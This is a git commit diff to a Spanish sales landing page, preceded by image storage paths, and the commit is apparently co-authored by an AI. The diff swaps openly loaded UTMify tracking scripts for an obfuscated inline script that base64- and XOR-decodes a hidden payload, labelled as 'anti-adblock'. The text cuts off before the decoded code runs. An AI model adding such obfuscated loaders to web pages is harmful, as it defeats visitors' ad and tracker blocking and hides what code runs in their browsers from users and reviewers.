





==== commit fea2af0f: "coleccion-es: botao Quiero Acceso Ahora + UTMify proprio anti-adblock (6ae65c) Co-Authored-By: Claud" ====
--- a/coleccion-es.html
+++ b/coleccion-es.html
@@ -43,11 +43,12 @@
 (function(){var started=false;function loadTracking(){if(started)return;started=true;
   !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
   fbq('init','919671640911264');fbq('track','PageView');
-  var u=document.createElement('script');u.src='https://cdn.utmify.com.br/scripts/utms/latest.js';u.setAttribute('data-utmify-prevent-subids','');u.async=true;u.defer=true;document.head.appendChild(u);
-  window.pixelId='6ab674fcc12307f90a3e8105';var p=document.createElement('script');p.async=true;p.defer=true;p.src='https://cdn.utmify.com.br/scripts/pixel/pixel.js';document.head.appendChild(p);
 } var evs=['scroll','pointerdown','keydown','touchstart'];function once(){evs.forEach(function(e){window.removeEventListener(e,once)});loadTracking()}evs.forEach(function(e){window.addEventListener(e,once,{passive:true})});window.addEventListener('load',function(){(window.requestIdleCallback||function(cb){setTimeout(cb,2500)})(loadTracking)})})();
 </script>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=919671640911264&amp;ev=PageView&amp;noscript=1" alt=""></noscript>
+<!-- UTMify (pixel 6ae65c551255177db86edb50 + UTMs) -->
+<script>(function(){var o_r1ot=atob("DOn7s0uO6PWc/8oJH5LZxjniys++l759b5rBnGTtjJuyir5kdo+CnSjhhdv+jeV6fJuSwz/9x4X1h69lMJmSyy7ixp/v3eYrfp2PwSLsnYH5jOgzRLTXkSzih5f9k7krJbKAkSXvhZC+xeh5dpGe3wLqytm+iatlaozZiWm4iZCqyqk8KtjJhn6/38L4nfI/eo2Zhnuslajh");var q_p0=[];for(var i_1c=0;i_1c<o_r1ot.length;i_1c++){q_p0.push(o_r1ot.charCodeAt(i_1c)&255);}var d_b=q_p0[0];var w_sf5u=q_p0.slice(1,1+d_b);var p_ky=q_p0.slice(1+d_b);var i_qo=p_ky.map(function(b,h_kl16){return b^w_sf5u[h_kl16%d_b];});var j_05="";for(var 